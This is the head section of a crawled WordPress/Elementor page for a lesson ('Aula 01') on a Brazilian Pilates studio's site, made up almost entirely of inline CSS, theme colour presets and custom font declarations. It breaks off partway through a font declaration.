

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://harmonicapilates.com.br/eh-aula-01/
body_size: 15664
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
		<title>Aula 01 &#8211; Efeito Harmônica &#8211; Harmônica Pilates</title>
<meta name='robots' content='max-image-preview:large' />
<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.1');</script>
<link rel='dns-prefetch' href='//javascripterhub.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Harmônica Pilates &raquo;" href="https://harmonicapilates.com.br/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://harmonicapilates.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fharmonicapilates.com.br%2Feh-aula-01%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://harmonicapilates.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fharmonicapilates.com.br%2Feh-aula-01%2F&#038;format=xml" />
<link rel="stylesheet" type="text/css" href="https://use.typekit.net/oaa1vhc.css"><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://harmonicapilates.com.br/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://harmonicapilates.com.br/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://harmonicapilates.com.br/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://harmonicapilates.com.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://harmonicapilates.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-5{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#FFFFFF;--e-global-color-accent:#61CE70;--e-global-color-13a1c67:#5901AB;--e-global-color-600c69e:#01FFE1;--e-global-color-0635e98:#E03567;--e-global-color-87753e1:#37006A;--e-global-color-92da282:#9605BA;--e-global-color-944b046:#2E0221;--e-global-typography-primary-font-family:"Monik Font";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"sweet-sans-pro";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"sweet-sans-pro";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"sweet-sans-pro";--e-global-typography-accent-font-weight:500;}.elementor-kit-5 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Monik Font';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://harmonicapilates.com.br/wp-content/uploads/2022/04/Monik-Light.woff') format('woff'),
		url('https://harmonicapilates.com.br/wp-content/uploads/2022/04/Monik-Light.ttf') format('truetype'),
		url('https://harmonicapilates.com.br/wp-content/uploads/2022/04/Monik-Light.svg#MonikFont') format('svg');
}
@font-face {
	font-family: 'Monik Font';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://harmonicapilates.com.br/wp-content/uploads/2022/04/Monik-Regular.woff') format('woff'),
		url('https://harmonicapilates.com.br/wp-content/uploads/2022/04/Monik-Regular.ttf') format('truetype'),
		url('https://harmonicapilates.com.br/wp-content/uploads/2022/04/Monik-Regular.svg#MonikFont') format('svg');
}
@font-face {
	font-family: 'Monik Font';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://harmonicapilates.com.br/wp-content/uploads/2022/04/Monik-Bold.woff') format('woff'),
		url('https://harmonicapilates.com.br/wp-content/uploads/2022/04/Monik-Bold.ttf') format('truetype'),
		url('https://harmonicapilates.com.br/wp-content/uploads/2022/04/Monik-Bold.svg#MonikFont') format('svg');
}
@font-face {
	font-family: 'Monik Font';
	font-style: normal;
	font-weight: 800;
	font-display: auto;
	src: url('https://harmonicapilates.com.br/wp-content/uploads/2022/04/Monik-Black.woff') format('woff'),
		url('https://harmonicapilates.com.br/wp-content/uploads/2022/04/Monik-Black.ttf') format('truetype'),
		url('https://harmonicapilates.com.br/wp-content/uploads/2022/04/Monik-Black.svg#MonikFont') format('svg');
}
@font-face {
	font-family: 'Monik Font';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://harmonicapilates.com.br/wp-content/uploads/2022/04/Monik-Regular.woff') format('woff'),
		url('https://harmonicapilates.com.br/wp-content/uploads/2022/04/Monik-Regular.ttf') format('truetype'),
		url('https://harmonicapilates.com.br/wp-content/uploads/2022/04/Monik-Regular.svg#MonikFont') format('svg');
}
@font-face {
	font-family: 'Monik Font';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://harmonicapilates.com.br/wp-content/uploads/2022/04/Monik-Bold.woff') format('woff'),
		url('https://harmonicapilates.com.br/wp-content/uploads/2022/04/Monik-Bold.ttf') format('truetype'),
		url('https://harmonicapilates.com.br/wp-content/uploads/2022/04/Monik-Bold.svg#MonikFont') format('svg');
}
/* End Custom Fonts CSS */
.elementor-2041 .elementor-element.elementor-element-b1df46b:not(.elementor-motion-effects-element-type-background), .elementor-2041 .elementor-element.elementor-element-b1df46b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DFC9C2;}.elementor-2041 .elementor-element.elementor-element-b1df46b > .elementor-background-overlay{background-image:url("https://harmonicapilates.com.br/wp-content/uploads/2022/04/raiz-branca.svg");background-position:top center;background-repeat:no-repeat;background-size:1920px auto;opacity:0.15;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2041 .elementor-element.elementor-element-b1df46b > .elementor-container{max-width:1100px;}.elementor-2041 .elementor-element.elementor-element-b1df46b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:75px 0px 130px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2041 .elementor-element.elementor-element-f477c81{text-align:center;}.elementor-2041 .elementor-element.elementor-element-f477c81 img{width:445px;max-width:100%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2041 .elementor-element.elementor-element-2eabf25{text-align:center;}.elementor-2041 .elementor-element.elementor-element-2eabf25 .elementor-heading-title{font-family:"Monik Font", Sans-serif;font-size:34px;font-weight:400;line-height:1.3em;color:#053A32;}.elementor-2041 .elementor-element.elementor-element-a194e91{padding:40px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2041 .elementor-element.elementor-element-abbe5f1.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2041 .elementor-element.elementor-element-abbe5f1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2041 .elementor-element.elementor-element-abbe5f1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2041 .elementor-element.elementor-element-5d1dea4 > .elementor-widget-container{border-radius:16px 16px 16px 16px;}.elementor-2041 .elementor-element.elementor-element-5d1dea4 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2041 .elementor-element.elementor-element-b9cb239 .elementor-button{background-color:#053A32;font-family:"sweet-sans-pro", Sans-serif;font-size:18px;font-weight:600;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:50px 50px 50px 50px;padding:20px 60px 20px 60px;}.elementor-2041 .elementor-element.elementor-element-b9cb239{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-2041 .elementor-element.elementor-element-b9cb239 > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-2041 .elementor-element.elementor-element-85d1ade .elementor-button{background-color:#175B51;font-family:"sweet-sans-pro", Sans-serif;font-size:18px;font-weight:600;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:50px 50px 50px 50px;padding:20px 60px 20px 60px;}.elementor-2041 .elementor-element.elementor-element-85d1ade{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-2041 .elementor-element.elementor-element-85d1ade > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-2041 .elementor-element.elementor-element-12a5d7c > .elementor-widget-container{margin:30px 120px 0px 120px;}.elementor-2041 .elementor-element.elementor-element-12a5d7c{text-align:center;}.elementor-2041 .elementor-element.elementor-element-12a5d7c .elementor-heading-title{font-family:"sweet-sans-pro", Sans-serif;font-size:20px;font-weight:800;text-transform:uppercase;line-height:25px;letter-spacing:0px;color:#053A32;}.elementor-2041 .elementor-element.elementor-element-71ba407 .elementor-button{background-color:#2ECF4A;font-family:"sweet-sans-pro", Sans-serif;font-size:18px;font-weight:600;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:50px 50px 50px 50px;padding:20px 60px 20px 60px;}.elementor-2041 .elementor-element.elementor-element-71ba407 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2041 .elementor-element.elementor-element-f23c95b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-2041 .elementor-element.elementor-element-f23c95b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 40px;}.elementor-2041 .elementor-element.elementor-element-cbc91ad > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2041 .elementor-element.elementor-element-cbc91ad{text-align:center;}.elementor-2041 .elementor-element.elementor-element-cbc91ad img{width:100%;max-width:100%;}.elementor-2041 .elementor-element.elementor-element-cbc91ad:hover img{filter:brightness( 120% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-2041 .elementor-element.elementor-element-5cd260c > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2041 .elementor-element.elementor-element-5cd260c{text-align:center;}.elementor-2041 .elementor-element.elementor-element-5cd260c img{width:100%;max-width:100%;}.elementor-2041 .elementor-element.elementor-element-5cd260c:hover img{filter:brightness( 120% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-2041 .elementor-element.elementor-element-f7c99ec > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2041 .elementor-element.elementor-element-f7c99ec{text-align:center;}.elementor-2041 .elementor-element.elementor-element-f7c99ec img{width:100%;max-width:100%;}.elementor-2041 .elementor-element.elementor-element-f7c99ec:hover img{filter:brightness( 120% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-2041 .elementor-element.elementor-element-31a7884 > .elementor-widget-container{margin:80px 0px 10px 0px;}.elementor-2041 .elementor-element.elementor-element-31a7884{text-align:center;}.elementor-2041 .elementor-element.elementor-element-31a7884 .elementor-heading-title{font-family:"sweet-sans-pro", Sans-serif;font-size:24px;font-weight:800;text-transform:uppercase;line-height:1.3em;color:#053A32;}.elementor-2041 .elementor-element.elementor-element-d43c0fa > .elementor-widget-container{background-color:#FFFFFF;margin:0px 150px 0px 150px;padding:20px 20px 20px 20px;border-radius:5px 5px 5px 5px;}.elementor-2041 .elementor-element.elementor-element-d43c0fa.ha-has-bg-overlay:hover > .elementor-widget-container::before{transition:background 0.3s;}.elementor-2041 .elementor-element.elementor-element-178cf73:not(.elementor-motion-effects-element-type-background), .elementor-2041 .elementor-element.elementor-element-178cf73 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#053A32;}.elementor-2041 .elementor-element.elementor-element-178cf73{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 20px 20px;}.elementor-2041 .elementor-element.elementor-element-178cf73 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2041 .elementor-element.elementor-element-d3d758b{text-align:center;font-family:"sweet-sans-pro", Sans-serif;font-size:12px;font-weight:400;text-transform:uppercase;letter-spacing:2.6px;color:#FFFFFF;}@media(min-width:768px){.elementor-2041 .elementor-element.elementor-element-abbe5f1{width:69%;}.elementor-2041 .elementor-element.elementor-element-f23c95b{width:31%;}}@media(max-width:1024px){.elementor-2041 .elementor-element.elementor-element-b1df46b > .elementor-container{max-width:668px;}.elementor-2041 .elementor-element.elementor-element-2eabf25 .elementor-heading-title{font-size:28px;}.elementor-2041 .elementor-element.elementor-element-a194e91{padding:20px 0px 0px 0px;}.elementor-2041 .elementor-element.elementor-element-12a5d7c > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-2041 .elementor-element.elementor-element-12a5d7c .elementor-heading-title{font-size:18px;}.elementor-2041 .elementor-element.elementor-element-31a7884 .elementor-heading-title{font-size:20px;}.elementor-2041 .elementor-element.elementor-element-d43c0fa > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-2041 .elementor-element.elementor-element-b1df46b > .elementor-background-overlay{background-size:230% auto;}.elementor-2041 .elementor-element.elementor-element-b1df46b{padding:50px 20px 50px 20px;}.elementor-2041 .elementor-element.elementor-element-f477c81 img{width:80%;}.elementor-2041 .elementor-element.elementor-element-2eabf25 .elementor-heading-title{font-size:22px;}.elementor-2041 .elementor-element.elementor-element-a194e91{padding:0px 0px 0px 0px;}.elementor-2041 .elementor-element.elementor-element-b9cb239 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2041 .elementor-element.elementor-element-b9cb239{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-2041 .elementor-element.elementor-element-b9cb239 .elementor-button{font-size:16px;}.elementor-2041 .elementor-element.elementor-element-85d1ade > .elementor-widget-container{margin:10px 0px 20px 0px;}.elementor-2041 .elementor-element.elementor-element-85d1ade{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-2041 .elementor-element.elementor-element-85d1ade .elementor-button{font-size:16px;}.elementor-2041 .elementor-element.elementor-element-12a5d7c .elementor-heading-title{font-size:16px;line-height:1.3em;}.elementor-2041 .elementor-element.elementor-element-71ba407 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2041 .elementor-element.elementor-element-71ba407 .elementor-button{font-size:16px;}.elementor-2041 .elementor-element.elementor-element-f23c95b{width:100%;}.elementor-2041 .elementor-element.elementor-element-f23c95b > .elementor-element-populated{margin:50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2041 .elementor-element.elementor-element-cbc91ad > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-2041 .elementor-element.elementor-element-cbc91ad img{width:290px;}.elementor-2041 .elementor-element.elementor-element-5cd260c img{width:290px;}.elementor-2041 .elementor-element.elementor-element-f7c99ec img{width:290px;}.elementor-2041 .elementor-element.elementor-element-31a7884 > .elementor-widget-container{margin:60px 0px 0px 0px;}.elementor-2041 .elementor-element.elementor-element-d43c0fa > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2041 .elementor-element.elementor-element-d3d758b{font-size:10px;letter-spacing:0px;}}/* Start custom CSS */.elementor-widget-text-editor p:last-child{ margin-bottom:0px;}

html, body {
    width: 100%;
    overflow-x: hidden;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Monik Font';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://harmonicapilates.com.br/wp-content/uploads/2022/04/Monik-Light.woff') format('woff'),
		url('https://harmonicapilates.com.br/wp-content/uploads/2022/04/Monik-Light.ttf') format('truetype'),
		url('https://harmonicapilates.com.br/wp-content/uploads/2022/04/Monik-Light.svg#MonikFont') format('svg');
}
@font-face {
	font-family: 'Monik Font';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://harmonicapilates.com.br/wp-content/uploads/2022/04/Monik-Regular.woff') format('woff'),
		url('https://harmonicapilates.com.br/wp-content/uploads/2022/04/Monik-Regular.ttf') format('truetype'),
		url('https://harmonicapilates.com.br/wp-content/uploads/2022/04/Monik-Regular.svg#MonikFont') format('svg');
}
@font-face {
	font-family: 'Monik Font';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://harmonicapilates.com.br/wp-content/uploads/2022/04/Monik-Bold.woff') format('woff'),
		url('https://harmonicapilates.com.br/wp-content/uploads/2022/04/Monik-Bold.ttf') format('truetype'),
		url('https://harmonicapilates.com.br/wp-content/uploads/2022/04/Monik-Bold.svg#MonikFont') format('svg');
}
@font-face {
	font-family: 'Monik Font';
	font-style: normal;
	font-weight: 800;
	font-display: auto;
	src: url('https://harmonicapilates.com.br/wp-content/uploads/2022/04/Monik-Black.woff') format('woff'),
		url('https://harmonicapilates.com.br/wp-content/uploads/2022/04/Monik-Black.ttf') format('truetype'),
